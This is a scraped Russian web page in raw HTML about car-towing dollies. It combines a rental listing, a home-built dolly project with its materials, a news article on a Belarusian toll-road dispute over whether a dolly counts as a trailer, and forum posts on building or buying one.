src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816000.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816000.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481815995.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481815995.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816030.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816030.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816024.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816024.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816021.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816021.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816007.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816007.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816000.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816000.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481815995.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481815995.jpg" /></p><h2>О товаре</h2><p>Аренда разборного прицепа-подката для транспортировки авто</p><p>Разборный подкат в аренду – недорогая и удобная альтернатива платному эвакуатору. Конструкция изделия позволяет доставить его на место в сложенном виде и быстро собрать при помощи автомобильных гаечных ключей. Если эвакуируемое ТС не на ходу, то для его установки на лафет предусмотрена лебёдка. Передние колёса заводятся в специальные гнёзда и надёжно фиксируются при помощи стяжных ремней 6 и 10 м длиной, выдерживающих нагрузку на разрыв до 10 т.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/samye-praktichnye-avtomobili-dlya-rossii.html" target="_blank" rel="dofollow" class="u6821ab2bba916fed4f2894749dc47847"><style>.u6821ab2bba916fed4f2894749dc47847 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6821ab2bba916fed4f2894749dc47847:active, .u6821ab2bba916fed4f2894749dc47847:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6821ab2bba916fed4f2894749dc47847 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6821ab2bba916fed4f2894749dc47847 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6821ab2bba916fed4f2894749dc47847 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6821ab2bba916fed4f2894749dc47847:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Самые практичные автомобили для россии</span></div></a></div><p>Аренда прицепа подката: ограничения по массе и габаритам перевозимого автомобиля</p><p>Аренда подкатного прицепа допускает применение изделия при выполнении некоторых условий:</p><p>• Вес перевозимого автомобиля не должен превышать 2 т.</p><p>• Ширина колёсной базы транспортируемой машины – до 1,82 м.</p><p>• Автомобиль должен иметь возможность сцепки с прицепом.</p><p>Характеристики модели и достоинства складной системы</p><p>Рама, узлы ходовая часть и соединения устройства выдерживают расчётные нагрузки с достаточным запасом прочности. Надёжность и безопасность обеспечивают следующие элементы:</p><p>• Ступицы колёс производства немецкой компании «Кнотт».</p><p>• Прицепное приспособление с расчётной тяговой нагрузкой до 1,4 т.</p><p>• Съёмные аппарели длиной 1,2 м позволяют быстро и без риска срыва установить авто в транспортировочное положение.</p><p>• Во время движения эвакуируемый автомобиль надёжно удерживается не только за передние колёса, но и при помощи лебёдочного ремня, что исключает вероятность опрокидывания.</p><p>Аренда подката – оперативная помощь с минимальными затратами</p><p>Услуга «аренда авто подката» позволяет доставить неисправную машину в автосервис, или вывести с места ДТП без применения дорогостоящей спецтехники!</p><h2>САМОДЕЛКИН ДРУГ</h2><p style="clear: both"><noscript><img decoding="async" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%802-640x372.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%802-640x372.jpg" /></p><h2>Самодельный прицеп-подкат</h2><p>Самодельный прицеп-тележка подкат для транспортировки автомобиля на жесткой сцепке собрал Дикий Татарин . Фото и видеообзор конструкции представлен далее. Транспортировать поломанный автомобиль к месту ремонта лучше и надежнее на жесткой сцепке и специально для этой цели был придуман подкатной прицеп.</p><p>Принцип подката в том что транспортируемый автомобиль наезжает на него, а колеса фиксируются в специальных проемах сваренных из трубы квадратного сечения и дополнительно стягиваются стриппером.</p><p>Колеса прицепа-подката подруливают и идут по траектории тягача, осуществляется это благодаря рулевым тягам установленным и соединенным в единую конструкцию с дышлом прицепа.</p><p>Максимальная ширина по наружному ободу колес 1840 мм. Вес 96 кг, разбирается на части длинной 1300 мм , резина R-13 разболтовка 4х98 . Сцепная головка под шар 50 мм. Ручная лебедка и два трапа.</p><p><strong>Материалы</strong></p><ul><li>поворотные кулаки ВАЗ классика</li><li>ступицы с подшипниками ВАЗ-2108</li><li>профильная труба 100х100 мм</li><li>дышло 60х60 мм</li><li>рулевые тяги</li><li>наконечники и шаровые ВАЗ</li></ul><p style="clear: both">И так, давайте внимательно рассмотрим предоставленный материал. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%801.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%801.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%802.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%802.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%803.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%803.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%804.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%804.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%805.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%805.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%806.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%806.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%807.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%807.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%808.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%808.jpg" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%809.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%809.jpg" /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%8010.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://samodelkindrug.ru/wp-content/uploads/2019/01/%D0%B0%D1%82%D1%80%D1%8010.jpg" /></p><p><iframe src="https://youtube.com/embed/0MfnisC7azg?feature=oembed"></iframe></p><h2>Новый спор по проезду по платным дорогам: как буксировка на подкатной тележке стала автопоездом</h2><p>Говорят, человек ко всему привыкает. Это, похоже, и произошло с автомобилистами и системой оплаты дорог BelToll: процесс идет. Правда, даже спустя 4 года после запуска системы спорные ситуации не перестают возникать, а практика продолжает выявлять &#8220;белые&#8221; пятна в законодательстве.</p><p>В редакцию ABW.BY обратился Александр. В силу профессиональной деятельности ему приходится регулярно буксировать легковые автомобили к местам проведения киносъемок. Для этого он использует самостоятельно сконструированное устройство жесткой сцепки по принципу подкатной тележки. И такой вид буксировки ни у ГАИ, ни у сотрудников Транспортной инспекции никогда нареканий не вызывал. А вот у системы BelToll вопросы появились.</p><p>&#8220;Подкатная тележка, которой я пользуюсь, участвует в буксировке по методу жесткой сцепки. Поскольку масса моего буксирующего автомобиля превышает 3500 килограммов, то для движения по платным дорогам я осуществляю оплату через систему BelToll, самостоятельно выставляя на специальном устройстве количество осей транспортного средства. У меня таких зарегистрированных осей две. К этим вопросам я всегда подходил и подхожу предельно ответственно, до сих пор никаких проблем у меня не возникало. Поэтому сообщение о неоплате услуг BelToll вызвало определенное недоумение. А произошло вот что.</p><p>В августе 2016 года я буксировал автомобиль ГАЗ-21 &#8220;Волга&#8221;. В памятке, выдаваемой в пунктах оплаты BelToll, четко сказано, что буксировка может повлечь необходимость либо выставлять на устройстве дополнительное количество осей, если речь идет о частичной погрузке, либо установить дополнительное бортовое устройство, если используется жесткая или гибкая сцепка.</p><p style="clear: both"><noscript><img decoding="async" src="https://abw.by/photos/news_photos/2017/11/16/%201.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://abw.by/photos/news_photos/2017/11/16/%201.jpg" /></p><p>Я логично счел, что использую метод жесткой сцепки. А поскольку буксируемая &#8220;Волга&#8221; освобождена от платы за проезд по платным белорусским дорогам, бортовое устройство на нее ставить не надо&#8221;.</p><p>А вот оператор системы, очевидно, думал иначе. Александр получил уведомление о нарушении и требование внести плату в повышенном размере. В ответ он вступил в переписку с ИООО &#8220;Капш Телематик Сервисиз&#8221;. И хотя полученный ответ не переубедил автовладельца, который до сих пор уверен в своей правоте, требуемые деньги Александр заплатил.</p><p>Мы же попробуем разобраться, где та самая истина и действительно ли так был не прав владелец самодельной подкатной тележки?</p><p><u><strong>Оператор: подкатная тележка &#8211; прицеп в составе автопоезда</strong></u></p><p>В своем ответе Александру оператор системы привел три определения из Межгосударственного стандарта &#8220;Транспорт дорожный&#8221;:</p><ol><li>Прицеп &#8211; транспортное средство без двигателя, предназначенное для перевозки пассажиров или грузов, вертикальная нагрузка которого передается на опорную поверхность через колеса и приспособленное для буксирования автомобилем.</li><li>Комбинированное транспортное средство (КТС) &#8211; механическое транспортное средство, соединенное с одним или более буксируемым транспортным средством. Одним из видов комбинированного транспортного средства является автопоезд.</li><li>Автопоезд &#8211; автомобиль, соединенный с одним или несколькими прицепами с помощью сцепного устройства.</li></ol><p>На основании этих определений оператор системы убежден, что подкатная тележка является прицепом, а вся двигавшаяся в тот день конструкция из транспортных средств &#8211; автопоездом. &#8220;Следовательно, количество осей при буксировке указанным выше методом на устройстве электронной оплаты буксирующего транспортного средства должно быть установлено 4 и более&#8221;, &#8211; заключил оператор.</p><p><u><strong>Регистрировать тележку?</strong></u></p><p>Стоит признать, что позиция оператора отнюдь не бесспорна. Изучим ее со всей придирчивостью.</p><p>Первый вопрос, который мы себе зададим, &#8211; что такое прицеп?</p><p>Пункт 2.54 ПДД толкует прицеп как транспортное средство, предназначенное для движения в составе с механическим транспортным средством. К сожалению, это слишком короткое и обтекаемое определение.</p><p>Поэтому еще раз вернемся к формулировке Межгосударственного стандарта &#8220;Транспорт дорожный&#8221;, которой оперирует &#8220;Капш Телематик Сервисиз&#8221;: &#8220;Прицеп &#8211; это транспортное средство без двигателя, предназначенное для перевозки пассажиров или грузов…&#8221; Тут приостановимся и вчитаемся внимательнее: &#8220;… для перевозки пассажиров и грузов&#8221;. А где же здесь слово &#8220;буксировка&#8221;?</p><p>Судя по трактовке межгосударственного стандарта, для буксировки прицеп никак не предназначен и для этих целей соответственно использоваться не может.</p><p>Пойдем еще дальше и посмотрим постановление Совета Министров РБ №1849 от 31.12.2002 &#8220;Об утверждении положения о порядке государственной регистрации и государственного учета транспортных средств, снятия с учета и внесении изменений в документы, связанные с регистрацией транспортных средств&#8221;. Пункт 8 этого документа требует обязательной регистрации прицепов.</p><p>По логике оператора BelToll получается, что подкатная тележка подлежит постановке на учет в органах ГАИ и получению регистрационных знаков? Это что-то новенькое.</p><p>Да и в целом, если взглянуть на схематическое изображение автопоезда, оно никак не соответствует конструкции Александра.</p><p style="clear: both"><noscript><img decoding="async" src="https://abw.by/photos/news_photos/2017/11/16/%202.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://abw.by/photos/news_photos/2017/11/16/%202.jpg" /></p><p><u><strong>Новый метод буксировки</strong></u></p><p>Позицию оператора можно критиковать и еще на одном основании.</p><p>Правила называют всего три метода буксировки: гибкой сцепкой, жесткой сцепкой и путем частичной погрузки на буксирующее транспортное средство.</p><p>В главе 25 ПДД &#8220;Буксировка механических транспортных средств&#8221; сказано: &#8220;188. Буксировка механического транспортного средства производится при помощи сцепки (гибкой или жесткой) либо путем его частичной погрузки на буксирующее транспортное средство&#8221;.</p><p style="clear: both"><noscript><img decoding="async" src="https://abw.by/photos/news_photos/2017/11/16/%203.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://abw.by/photos/news_photos/2017/11/16/%203.jpg" /></p><p>А у оператора меж тем фигурирует какой-то новый &#8220;метод частичной погрузки на транспортное средство с прицепом (автопоезд)&#8221;.</p><p>По такой логике получается, что буксирующим ТС выступал прицеп, который в нашем случае вообще подкатная тележка?!</p><p>А если ненароком приглядеться к п.193.3 ПДД, то выяснится, что буксировка автопоездами других ТС вообще законодательно запрещена.</p><p>Кроме возникающих нестыковок напрашивается вопрос: зачем оператор BelToll определяет какие-то иные способы и методы буксировки автотранспорта помимо тех, которые уже существуют и закреплены на законодательном уровне? Все-таки, как ни крути, тот способ, которым Александр буксировал ГАЗ-21, больше подходит под понятие &#8220;жесткая сцепка&#8221;.</p><p>Наш герой попытался графически представить вновь изобретенный способ частичной погрузки буксируемого транспортного средства, и вот что из этого вышло:</p><p style="clear: both"><noscript><img decoding="async" src="https://abw.by/photos/news_photos/2017/11/16/%204.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://abw.by/photos/news_photos/2017/11/16/%204.jpg" /></p><p>Интересно, что по данному вопросу думают в ГАИ?</p><p><u><strong>В поисках других мнений</strong></u></p><p>В итоге мы наблюдаем картину, когда одни и те же понятия каждый трактует по-своему, что дает возможность для манипуляций в интересах любой из сторон. Но нам, естественно, хотелось бы получить простой ответ на простой вопрос: следует ли считать подкатную тележку прицепом?</p><p>Ранее редакция ABW.BY по просьбе читателей пыталась помочь разобраться в схожей ситуации и с этой целью направляла запрос в Госстандарт Республики Беларусь</p><p style="clear: both"><noscript><img decoding="async" src="https://abw.by/photos/news_photos/2017/11/16/%205.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://abw.by/photos/news_photos/2017/11/16/%205.jpg" /></p><p>В своем ответе Госстандарт на основании Технического регламента Таможенного союза 018/2011 &#8220;О безопасности колесных транспортных средств&#8221; от 9 декабря 2011 г. №877 делает вывод, что подкатную тележку следует относить к прицепам. Заглянув в названный документ, мы с сожалением резюмируем, что понятий &#8220;прицеп&#8221;, &#8220;жесткая сцепка&#8221;, &#8220;устройство для буксировки&#8221; там нет. В данном регламенте даны только весовые характеристики, согласно которым прицеп относится к категориям О1 или О2.</p><p>И это говорит о том, что ответ с расставленными точками над &#8220;i&#8221; мы не получили.</p><p>Каким требованиям должны соответствовать устройства для буксировки, сказано в пункте 65 &#8220;Перечней стандартов к ТР ТС 018/2011 (решение Комиссии Таможенного союза от 09.12.2011 №877)&#8221;, которые также размещены на сайте Госстандарта. Указано, что конструкцию устройств для буксировки автомобилей регламентирует ГОСТ 25907-89 &#8220;Устройства буксирные автомобилей. Общие технические требования. Методы испытаний&#8221;, принятый в 1990 году. Среди типов буксирных устройств здесь названы &#8220;штанга &#8211; буксирная вилка&#8221;, &#8220;треугольник &#8211; буксирная вилка&#8221; и т.п.</p><p>Каковы технические характеристики устройства, которое Александр использовал при буксировке другого автомобиля? Ответ прост: этого никто не знает, даже он сам, ведь тележка самодельная.</p><p>Если, допустим, регистрировать подобное устройство как прицеп, то нужно пройти экспертизу, испытания, госрегистрацию с выдачей &#8220;номеров&#8221;, а тогда и категория &#8220;Е&#8221; понадобится, и страховка, и техосмотр.</p><p>Ежели рассматривать это устройство как механизм для жесткой сцепки, то все просто, эти процедуры не нужны, оплачивать через систему BelToll буксировку транспортного средства массой не более 3,5 тонны не нужно.</p><p>По телефону мы поговорили с представителем организации, предоставляющей услуги по аренде прицепов и подобных устройств по буксировке:</p><p>&#8220;В этом бизнесе я давно. В вашем случае считаю, что такой вид буксировки есть буксировка посредством жесткой сцепки. Недопонимание в этом вопросе &#8211; наследство с советских времен. Давно пора здесь поставить точку и законодательно закрепить, что такое жесткая сцепка, каковы ее виды, технические характеристики, в чем отличия от прицепа и т.д. Подкатная тележка, как я понимаю, это вообще какое-то промышленное устройство, которого на дорогах общего пользования быть не должно, уж тем более самодельной подкатной тележки. Лично я использую устройства заводской сборки с документами. За разъяснениями по поводу сертификации таких устройств я обращался в Госстандарт. Мне ответили, что если устройство заводской сборки, то это эвакуатор частичной погрузки, но никак не прицеп&#8221;.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/avtomobil-kotoryj-ya-risoval-v-detstve.html" target="_blank" rel="dofollow" class="uc457370ece055eb9144e10d9b46a3826"><style>.uc457370ece055eb9144e10d9b46a3826 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc457370ece055eb9144e10d9b46a3826:active, .uc457370ece055eb9144e10d9b46a3826:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc457370ece055eb9144e10d9b46a3826 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc457370ece055eb9144e10d9b46a3826 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc457370ece055eb9144e10d9b46a3826 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc457370ece055eb9144e10d9b46a3826:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Автомобиль который я рисовал в детстве</span></div></a></div><p>Здесь нельзя не согласиться с нашим собеседником: на дорогах не должно быть никаких самодельных прицепных устройств, подкатных тележек и прочих &#8220;новшеств&#8221;, не предусмотренных техническим регламентом и ПДД, поскольку безопасность их использования гарантировать невозможно.</p><p style="clear: both"><noscript><img decoding="async" src="https://abw.by/photos/news_photos/2017/11/16/%207.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://abw.by/photos/news_photos/2017/11/16/%207.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://abw.by/photos/news_photos/2017/11/16/%208.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://abw.by/photos/news_photos/2017/11/16/%208.jpg" /></p><p>Подводя же итог, к сожалению, стоит признать, что из-за пробелов в законодательстве однозначно на вопрос &#8220;тележка &#8211; это прицеп или жесткая сцепка?&#8221; ответить невозможно, трактовок у этого устройства может быть несколько. А ведь для кого-то эти трактовки выливаются в большие денежные потери.</p><h2>Подкат под автомобиль своими руками</h2><p>Т.к. вы неавторизованы на сайте. Войти.</p><p>Т.к. вы не трастовый пользователь (не подтвержден телефон). Укажите и подтвердите телефон. Подробнее о трастовости.</p><p>Т.к. тема является архивной.</p><p style="clear: both"><noscript><img decoding="async" src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/141258264-pricep.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/141258264-pricep.jpg" /></p><p>всем, привет <br />Рассматриваю вариант приобретения подката для перевозки своего 4*4. <br />есть готовые варианты на одном сайте,цена от 30 000 руб. + доставка.</p><p>По картинке вроде понятно, что не космический корабль и можно изготовить самостоятельно. <br />Может быть кто эксплуатирует подобное устройство, может быть есть люди которые могут изготовить.</p><p>если пустой ,то попадос, так как прицеп без доков. <br />если на нем авто,то рассматривается как вариант жесткой сцепки и вопросов у представителей ГИБДД нет.</p><p>я рассматриваю разборный вариант, такие есть, убираются в багажник универсала или на крышу. ¶</p><p style="clear: both"><noscript><img decoding="async" src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/142839802-img_20150402_123403.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/142839802-img_20150402_123403.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/142878112-nivasik.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/142878112-nivasik.jpg" /></p><p>Если по простятски — то вариться данная вещится из задней балки ВАЗ 2108 и ей подобной. На разборках — таких от 1000р до 5000р. Колеса в сборе 500-1000р. <br />Нужен фирменный крепеж на шар фаркопа — 1000-3000р. <br />ну и железа 10 — 40 кг. на 3000. .- 10тр</p><p>Но с документами — это беда будет.</p><p>Жесткая сцепка подразумевает прикручивание или привинчивание буксируемого авто к этому &#8220;самовару&#8221;.</p><p>Далее получается, что буксируемое ТС — это авто с привинченной спереди этой &#8220;самоваркой&#8221;.</p><p>Я бы брал в аренду или газель длиномер или прицеп автовоз ¶</p><p style="clear: both"><noscript><img decoding="async" src="https://vmasshtabe.ru/wp-content/uploads/2018/09/751227-vms-screenshot-150x150.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmasshtabe.ru/wp-content/uploads/2018/09/751227-vms-screenshot-150x150.jpg" /></p><p>Прицеп-подкат предназначен для буксировки легковых автомобилей методом частичной погрузки. <br />Прицеп-подкат должен перевозиться в разобранном виде, в противном случае на первом посту ДПС Вам выпишут штраф, т.к. прицеп-подкат без автомобиля будет считаться прицепом. со всеми вытекающими. <br />При конструировании был сделан акцент на поворот колес, т.к. без поворотных колес есть занос при буксировке автомобиля. <br />Есть фото испытаний и самого изделия. <br />P.S. Отдельное СПАСИБО пользователям: sanfox за 3D-модель &#8220;Колесо ступица ВАЗ. &#8221; и Dimka_88 за &#8220;Лебедка Q=0.5т&#8221;. А так же пользователю BMW 8 series с автомобильного сайта из Челябянска. В принципе это его идея. Просто я постараля незамысловатые эскизы 